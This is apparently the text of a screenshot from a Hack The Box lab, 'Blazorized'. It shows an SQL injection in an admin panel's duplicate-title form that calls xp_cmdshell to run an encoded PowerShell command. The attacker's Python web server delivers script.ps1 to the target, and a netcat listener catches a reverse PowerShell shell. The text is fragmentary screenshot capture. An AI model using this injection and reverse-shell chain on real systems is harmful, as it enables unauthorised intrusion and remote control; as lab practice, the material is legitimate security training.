 bacala0@Bacala0: ~/htb/blazorized/exploits
bacala0@Bacala0: ~/htb/blazorized/exploits
┌──(bacala0㉿Bacala0)-[~/htb/blazorized/exploits]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.231.74 - - [26/Feb/2025 15:49:09] "GET /script.ps1 HTTP/1.1" 200 -
10.129.231.74 - - [26/Feb/2025 15:50:34] "GET /script.ps1 HTTP/1.1" 200 -
bacala0@Bacala0: ~
File Actions Edit View Help
PS C:\Windows\system32> exit
┌──(bacala0㉿Bacala0)-[~]
└─$ rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.64] from (UNKNOWN) [10.129.231.74] 56067
PS C:\Windows\system32>
Check for Check Dup Problem Online - Re
admin.blazorized.htb/check-duplicate-post-titl
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Super Admin Panel
SIGN OUT
Currently, Blazorized allows Duplicate Post titles.
Therefore, you can use the form below to check
whether a title has been used.
Check Duplicate Post Titles
' ;EXEC xp_cmdshell 'powershell -e SQBuAHYAbwBrAGUAL
Post Title
Check Duplicate Post Title